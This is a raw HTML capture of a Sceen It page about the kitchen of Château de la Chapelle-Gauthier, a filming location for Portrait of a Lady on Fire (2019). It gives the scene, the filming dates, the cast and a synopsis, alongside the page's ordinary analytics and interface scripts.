

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/3870/Portrait-of-a-Lady-on-Fire/Ch-teau-de-la-Chapelle-Gauthier-Kitchen
body_size: 15856
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Portrait of a Lady on Fire at Château de la Chapelle-Gauthier - Kitchen - filming location</title>
    <meta name="description" content="Filming location of Portrait of a Lady on Fire in La Chapelle-Gauthier (France) at Château de la Chapelle-Gauthier - Kitchen (credits: Lilies Films, ARTE" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Portrait of a Lady on Fire, Château de la Chapelle-Gauthier - Kitchen, France, La Chapelle-Gauthier, Noémie Merlant, Adèle Haenel, Luàna Bajrami, Lilies Films, ARTE France Cinéma, Hold Up Films, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Portrait of a Lady on Fire at Château de la Chapelle-Gauthier - Kitchen - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Portrait of a Lady on Fire in La Chapelle-Gauthier (France) at Château de la Chapelle-Gauthier - Kitchen (credits: Lilies Films, ARTE France Cinéma, Hold Up Films) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/48040?fsid=48040&w=600&md5=AD50CE054C75485A9A82CE6383B6FF92" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="600" />
    <meta property="og:image:height" content="327" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/3870/Portrait-of-a-Lady-on-Fire/Ch-teau-de-la-Chapelle-Gauthier-Kitchen" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/3870/Portrait-of-a-Lady-on-Fire/Ch-teau-de-la-Chapelle-Gauthier-Kitchen" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Portrait of a Lady on Fire at Château de la Chapelle-Gauthier - Kitchen - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Portrait of a Lady on Fire in La Chapelle-Gauthier (France) at Château de la Chapelle-Gauthier - Kitchen (credits: Lilies Films, ARTE France Cinéma, Hold Up Films)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/38/70/3870_portrait%20de%20la%20jeune%20fille%20en%20feu_ch%C3%A2teau%20de%20la%20chapelle-gauthier%20-%20kitchen_0.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Lilies Films, ARTE France Cin&#233;ma, Hold Up Films">
                                    &copy; Lilies Films, ARTE France Cin&#233;ma, Hold Up Films
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/48040.jpg/w/600/h/340/crop/true/nos/3870_portrait%20de%20la%20jeune%20fille%20en%20feu_ch%c3%a2teau%20de%20la%20chapelle-gauthier%20-%20kitchen_0.jpg" alt="3870_portrait%20de%20la%20jeune%20fille%20en%20feu_ch%c3%a2teau%20de%20la%20chapelle-gauthier%20-%20kitchen_0.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Ch&#226;teau de la Chapelle-Gauthier - Kitchen</span></h2>
                        <h1 id="secTitle"><span>Portrait of a Lady on Fire <small>(2019)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">Portrait de la jeune fille en feu&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Château de la Chapelle-Gauthier - Kitchen in La Chapelle-Gauthier, France as seen in Portrait of a Lady on Fire starring Noémie Merlant, Adèle Haenel and Luàna Bajrami? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">H&#233;lo&#239;se, Marianne and Sophie working in the kitchen.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>La Chapelle-Gauthier, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/892/Portrait-of-a-Lady-on-Fire"><span>More locations of Portrait of a Lady on Fire</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="3870">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/3870/Portrait-of-a-Lady-on-Fire/Ch-teau-de-la-Chapelle-Gauthier-Kitchen" data-a2a-title="Sceen it! The filming location of Portrait of a Lady on Fire in La Chapelle-Gauthier (France) at Ch&#226;teau de la Chapelle-Gauthier - Kitchen (credits: Lilies Films, ARTE France Cin&#233;ma, Hold Up Films)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Lilies Films, ARTE France Cin&#233;ma, Hold Up Films">
                                                &copy; Lilies Films, ARTE France Cin&#233;ma, Hold Up Films
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/48040.jpg/nos/.jpg" title="&#169; Lilies Films, ARTE France Cin&#233;ma, Hold Up Films">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/48040.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/3870_portrait de la jeune fille en feu_ch&#226;teau de la chapelle-gauthier - kitchen_0.jpg" alt="Media 3870_portrait de la jeune fille en feu_ch&#226;teau de la chapelle-gauthier - kitchen_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/3870/Portrait-of-a-Lady-on-Fire/Ch-teau-de-la-Chapelle-Gauthier-Kitchen" data-pin-description="Portrait of a Lady on Fire at Ch&#226;teau de la Chapelle-Gauthier - Kitchen - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The castle of La Chapelle-Gauthier is a castle located in La Chapelle-Gauthier, in the department of Seine-et-Marne in the &#206;le-de-France region.

From the end of October to 30 November 2018, cast and crew set up to film at ch&#226;teau de la Chapelle-Gauthier. This scene is shot in the kitchen of the castle.

The wooden table remained by the fireplace, a gift from the producer after four weeks of intensive filming.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Wikipedia / actu.fr)</span></p>
                                                                    <div class="link" style="margin-top: 20px;"><a href="http://www.lachapellegauthier77.fr/fr/information/46294/le-chateau-chapelle-gauthier" target="_blank" rel="noreferrer noopener"><span>www.lachapellegauthier77.fr</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            castle, kitchen
                    </p>
                    <h3>ACTORS</h3>
                    <p>No&#233;mie Merlant, Ad&#232;le Haenel, Lu&#224;na Bajrami</p>
                    <h3>SYNOPSIS</h3>
                    <p>On an isolated island in Brittany at the end of the eighteenth century, a female painter is obliged to paint a wedding portrait of a young woman.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/892/Portrait-of-a-Lady-on-Fire"><span>Read more about Portrait of a Lady on Fire</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="3870" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/38/70/roadview_3870_18.png/nos/roadview_3870_18.png" alt="roadview_3870_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>La Chapelle-Gauthier, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/892/Portrait-of-a-Lady-on-Fire#map"><span>Map with Portrait of a Lady on Fire locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23914.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="joanna"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/joanna">joanna</a></div>
                        <div class="txt">2020, February 21</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like La Chapelle-Gauthier, France in Portrait of a Lady on Fire starring Noémie Merlant, Adèle Haenel and Luàna Bajrami. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="3870" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Portrait of a Lady on Fire</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="3870" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=3870&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
